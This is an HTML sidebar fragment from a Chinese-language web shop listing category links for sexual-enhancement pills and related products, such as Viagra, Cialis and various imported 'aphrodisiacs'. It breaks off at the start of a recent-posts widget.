<li class="cat-item cat-item-794"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e6%95%88%e6%9e%9c/">壯陽藥效果</a>
</li>
<li class="cat-item cat-item-865"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/">壯陽補腎</a>
</li>
<li class="cat-item cat-item-807"><a href="https://jpgww.com/category/%e5%a5%b3%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/">女性健康資訊</a>
</li>
<li class="cat-item cat-item-935"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">威而鋼作用</a>
</li>
<li class="cat-item cat-item-1026"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">威而鋼副作用</a>
</li>
<li class="cat-item cat-item-936"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">威而鋼吃法</a>
</li>
<li class="cat-item cat-item-1027"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7/">威而鋼哪裡買</a>
</li>
<li class="cat-item cat-item-1028"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%a3%af%e9%99%bd/">威而鋼壯陽</a>
</li>
<li class="cat-item cat-item-934"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">威而鋼效果</a>
</li>
<li class="cat-item cat-item-1009"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e4%bd%9c%e7%94%a8/">宮廷玉液作用</a>
</li>
<li class="cat-item cat-item-1011"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e5%90%83%e6%b3%95/">宮廷玉液吃法</a>
</li>
<li class="cat-item cat-item-1012"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e5%93%aa%e8%a3%a1%e8%b2%b7/">宮廷玉液哪裡買</a>
</li>
<li class="cat-item cat-item-1010"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e6%95%88%e6%9e%9c/">宮廷玉液效果</a>
</li>
<li class="cat-item cat-item-995"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bb%a3%e8%b3%bc/">德國必邦代購</a>
</li>
<li class="cat-item cat-item-908"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/">德國必邦作用</a>
</li>
<li class="cat-item cat-item-918"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97/">德國必邦使用心得</a>
</li>
<li class="cat-item cat-item-910"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%89%af%e4%bd%9c%e7%94%a8/">德國必邦副作用</a>
</li>
<li class="cat-item cat-item-909"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/">德國必邦功效</a>
</li>
<li class="cat-item cat-item-920"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/">德國必邦吃法</a>
</li>
<li class="cat-item cat-item-911"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國必邦哪裡購買</a>
</li>
<li class="cat-item cat-item-906"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/">德國必邦成分</a>
</li>
<li class="cat-item cat-item-907"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/">德國必邦效果</a>
</li>
<li class="cat-item cat-item-917"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e7%9c%9f%e5%81%87/">德國必邦真假</a>
</li>
<li class="cat-item cat-item-913"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/">德國黑螞蟻生精片作用</a>
</li>
<li class="cat-item cat-item-919"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">德國黑螞蟻生精片副作用</a>
</li>
<li class="cat-item cat-item-915"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/">德國黑螞蟻生精片功效</a>
</li>
<li class="cat-item cat-item-916"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國黑螞蟻生精片哪裡購買</a>
</li>
<li class="cat-item cat-item-914"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/">德國黑螞蟻生精片成分</a>
</li>
<li class="cat-item cat-item-912"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/">德國黑螞蟻生精片效果</a>
</li>
<li class="cat-item cat-item-960"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e4%bd%9c%e7%94%a8/">德國黑金剛持久液作用</a>
</li>
<li class="cat-item cat-item-962"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95/">德國黑金剛持久液使用方法</a>
</li>
<li class="cat-item cat-item-963"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國黑金剛持久液哪裡購買</a>
</li>
<li class="cat-item cat-item-961"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e6%95%88%e6%9e%9c/">德國黑金剛持久液效果</a>
</li>
<li class="cat-item cat-item-928"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e4%bd%9c%e7%94%a8/">必利吉藍p-force 作用</a>
</li>
<li class="cat-item cat-item-930"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%89%af%e4%bd%9c%e7%94%a8/">必利吉藍p-force 副作用</a>
</li>
<li class="cat-item cat-item-932"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%90%83%e6%b3%95/">必利吉藍p-force 吃法</a>
</li>
<li class="cat-item cat-item-931"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">必利吉藍p-force 哪裡購買</a>
</li>
<li class="cat-item cat-item-929"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e6%95%88%e6%9e%9c/">必利吉藍p-force 效果</a>
</li>
<li class="cat-item cat-item-1001"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e4%bd%9c%e7%94%a8/">日本興奮劑作用</a>
</li>
<li class="cat-item cat-item-1004"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e5%90%83%e6%b3%95/">日本興奮劑吃法</a>
</li>
<li class="cat-item cat-item-1003"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e5%93%aa%e8%a3%a1%e8%b2%b7/">日本興奮劑哪裡買</a>
</li>
<li class="cat-item cat-item-1002"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e6%95%88%e6%9e%9c/">日本興奮劑效果</a>
</li>
<li class="cat-item cat-item-809"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/">日本藤素作用</a>
</li>
<li class="cat-item cat-item-1035"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%88%86%e4%ba%ab/">日本藤素分享</a>
</li>
<li class="cat-item cat-item-864"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/">日本藤素副作用</a>
</li>
<li class="cat-item cat-item-867"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/">日本藤素功效</a>
</li>
<li class="cat-item cat-item-810"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/">日本藤素吃法</a>
</li>
<li class="cat-item cat-item-940"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">日本藤素哪裡購買</a>
</li>
<li class="cat-item cat-item-808"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/">日本藤素效果</a>
</li>
<li class="cat-item cat-item-1018"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e4%bd%9c%e7%94%a8/">春藥作用</a>
</li>
<li class="cat-item cat-item-1021"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e5%90%83%e6%b3%95/">春藥吃法</a>
</li>
<li class="cat-item cat-item-1020"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e5%93%aa%e8%a3%a1%e8%b2%b7/">春藥哪裡買</a>
</li>
<li class="cat-item cat-item-1017"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e6%95%88%e6%9e%9c/">春藥效果</a>
</li>
<li class="cat-item cat-item-1019"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e7%a8%ae%e9%a1%9e/">春藥種類</a>
</li>
<li class="cat-item cat-item-1"><a href="https://jpgww.com/category/uncategorized/">未分類</a>
</li>
<li class="cat-item cat-item-903"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">果凍威而鋼作用</a>
</li>
<li class="cat-item cat-item-902"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">果凍威而鋼副作用</a>
</li>
<li class="cat-item cat-item-905"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">果凍威而鋼吃法</a>
</li>
<li class="cat-item cat-item-904"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">果凍威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-901"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">果凍威而鋼效果</a>
</li>
<li class="cat-item cat-item-886"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/">汗馬糖作用</a>
</li>
<li class="cat-item cat-item-893"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%83%b9%e6%a0%bc/">汗馬糖價格</a>
</li>
<li class="cat-item cat-item-900"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/">汗馬糖功效</a>
</li>
<li class="cat-item cat-item-887"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/">汗馬糖吃法</a>
</li>
<li class="cat-item cat-item-888"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">汗馬糖哪裡購買</a>
</li>
<li class="cat-item cat-item-1022"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%88%90%e5%88%86/">汗馬糖成分</a>
</li>
<li class="cat-item cat-item-885"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/">汗馬糖效果</a>
</li>
<li class="cat-item cat-item-942"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e4%bd%9c%e7%94%a8/">泰馬增強丸作用</a>
</li>
<li class="cat-item cat-item-946"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%89%af%e4%bd%9c%e7%94%a8/">泰馬增強丸副作用</a>
</li>
<li class="cat-item cat-item-943"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8a%9f%e6%95%88/">泰馬增強丸功效</a>
</li>
<li class="cat-item cat-item-944"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%90%83%e6%b3%95/">泰馬增強丸吃法</a>
</li>
<li class="cat-item cat-item-945"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">泰馬增強丸哪裡購買</a>
</li>
<li class="cat-item cat-item-941"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e6%95%88%e6%9e%9c/">泰馬增強丸效果</a>
</li>
<li class="cat-item cat-item-937"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bd%9c%e7%94%a8/">犀利士作用</a>
</li>
<li class="cat-item cat-item-977"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%89%af%e4%bd%9c%e7%94%a8/">犀利士副作用</a>
</li>
<li class="cat-item cat-item-939"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%90%83%e6%b3%95/">犀利士吃法</a>
</li>
<li class="cat-item cat-item-978"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">犀利士哪裡購買</a>
</li>
<li class="cat-item cat-item-938"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%95%88%e6%9e%9c/">犀利士效果</a>
</li>
<li class="cat-item cat-item-921"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/">男性健康資訊</a>
</li>
<li class="cat-item cat-item-985"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/">美國GOODMAN陰莖增大丸作用</a>
</li>
<li class="cat-item cat-item-988"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/">美國GOODMAN陰莖增大丸功效</a>
</li>
<li class="cat-item cat-item-986"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/">美國GOODMAN陰莖增大丸吃法</a>
</li>
<li class="cat-item cat-item-987"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/">美國GOODMAN陰莖增大丸哪裡買</a>
</li>
<li class="cat-item cat-item-984"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/">美國GOODMAN陰莖增大丸效果</a>
</li>
<li class="cat-item cat-item-966"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼作用</a>
</li>
<li class="cat-item cat-item-968"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼副作用</a>
</li>
<li class="cat-item cat-item-967"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/">美國Viagra威而鋼功效</a>
</li>
<li class="cat-item cat-item-970"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">美國Viagra威而鋼吃法</a>
</li>
<li class="cat-item cat-item-969"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國Viagra威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-965"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">美國Viagra威而鋼效果</a>
</li>
<li class="cat-item cat-item-890"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/">美國VigRx陰莖增大丸作用</a>
</li>
<li class="cat-item cat-item-891"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95/">美國VigRx陰莖增大丸使用方法</a>
</li>
<li class="cat-item cat-item-892"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國VigRx陰莖增大丸哪裡購買</a>
</li>
<li class="cat-item cat-item-889"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/">美國VigRx陰莖增大丸效果</a>
</li>
<li class="cat-item cat-item-825"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e4%bd%9c%e7%94%a8/">美國卡宴作用</a>
</li>
<li class="cat-item cat-item-827"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%89%af%e4%bd%9c%e7%94%a8/">美國卡宴副作用</a>
</li>
<li class="cat-item cat-item-826"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%8a%9f%e6%95%88/">美國卡宴功效</a>
</li>
<li class="cat-item cat-item-829"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%90%83%e6%b3%95/">美國卡宴吃法</a>
</li>
<li class="cat-item cat-item-828"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國卡宴哪裡購買</a>
</li>
<li class="cat-item cat-item-824"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e6%95%88%e6%9e%9c/">美國卡宴效果</a>
</li>
<li class="cat-item cat-item-981"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/">美國紅金偉哥作用</a>
</li>
<li class="cat-item cat-item-980"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/">美國紅金偉哥功效</a>
</li>
<li class="cat-item cat-item-982"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/">美國紅金偉哥吃法</a>
</li>
<li class="cat-item cat-item-983"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國紅金偉哥哪裡購買</a>
</li>
<li class="cat-item cat-item-979"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/">美國紅金偉哥效果</a>
</li>
<li class="cat-item cat-item-896"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e4%bd%9c%e7%94%a8/">美國黃金瑪卡作用</a>
</li>
<li class="cat-item cat-item-933"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%89%af%e4%bd%9c%e7%94%a8/">美國黃金瑪卡副作用</a>
</li>
<li class="cat-item cat-item-898"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%90%83%e6%b3%95/">美國黃金瑪卡吃法</a>
</li>
<li class="cat-item cat-item-897"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國黃金瑪卡哪裡購買</a>
</li>
<li class="cat-item cat-item-895"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%88%90%e5%88%86/">美國黃金瑪卡成分</a>
</li>
<li class="cat-item cat-item-894"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%95%88%e6%9e%9c/">美國黃金瑪卡效果</a>
</li>
<li class="cat-item cat-item-899"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e7%9c%9f%e5%81%bd/">美國黃金瑪卡真偽</a>
</li>
<li class="cat-item cat-item-870"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/">美國黑金作用</a>
</li>
<li class="cat-item cat-item-996"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc/">美國黑金價格</a>
</li>
<li class="cat-item cat-item-873"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/">美國黑金副作用</a>
</li>
<li class="cat-item cat-item-871"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/">美國黑金功效</a>
</li>
<li class="cat-item cat-item-875"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/">美國黑金吃法</a>
</li>
<li class="cat-item cat-item-872"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國黑金哪裡購買</a>
</li>
<li class="cat-item cat-item-869"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/">美國黑金效果</a>
</li>
<li class="cat-item cat-item-876"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/">美國黑金真偽</a>
</li>
<li class="cat-item cat-item-990"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e4%bd%9c%e7%94%a8/">賽倍達作用</a>
</li>
<li class="cat-item cat-item-991"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%8a%9f%e6%95%88/">賽倍達功效</a>
</li>
<li class="cat-item cat-item-993"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%90%83%e6%b3%95/">賽倍達吃法</a>
</li>
<li class="cat-item cat-item-992"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%93%aa%e8%a3%a1%e8%b2%b7/">賽倍達哪裡買</a>
</li>
<li class="cat-item cat-item-989"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e6%95%88%e6%9e%9c/">賽倍達效果</a>
</li>
<li class="cat-item cat-item-849"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e4%bd%9c%e7%94%a8/">韓國奇力片作用</a>
</li>
<li class="cat-item cat-item-862"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97/">韓國奇力片使用心得</a>
</li>
<li class="cat-item cat-item-848"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%8a%9f%e6%95%88/">韓國奇力片功效</a>
</li>
<li class="cat-item cat-item-851"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%90%83%e6%b3%95/">韓國奇力片吃法</a>
</li>
<li class="cat-item cat-item-850"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">韓國奇力片哪裡購買</a>
</li>
<li class="cat-item cat-item-847"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e6%95%88%e6%9e%9c/">韓國奇力片效果</a>
</li>
<li class="cat-item cat-item-859"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e7%89%b9%e9%bb%9e/">韓國奇力片特點</a>
</li>
<li class="cat-item cat-item-852"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e7%9c%9f%e5%81%bd/">韓國奇力片真偽</a>
</li>
</ul>
</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">健康資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
